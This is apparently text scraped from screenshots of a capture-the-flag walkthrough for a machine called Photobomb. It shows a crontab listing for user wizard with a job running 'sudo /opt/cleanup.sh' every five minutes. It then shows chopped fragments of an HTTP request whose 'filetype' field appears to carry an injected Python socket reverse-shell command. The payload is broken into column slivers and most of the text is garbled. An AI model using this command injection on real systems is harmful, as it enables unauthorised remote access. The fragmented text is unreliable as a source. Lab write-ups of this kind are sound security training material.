 wizard@photobomb:~$ crontab -l
crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
*/5 * * * * sudo /opt/cleanup.sh
File type JPG
Gecko)
10 Accept
text/h
l;q=0.
=0.8,a
11 Refere
12 Accept
13 Accept
14 Connec
15
16 photo=
andrea
filety
jpg;ex
4;pyth
ocket.
,int(o
(),fd)
sh")'&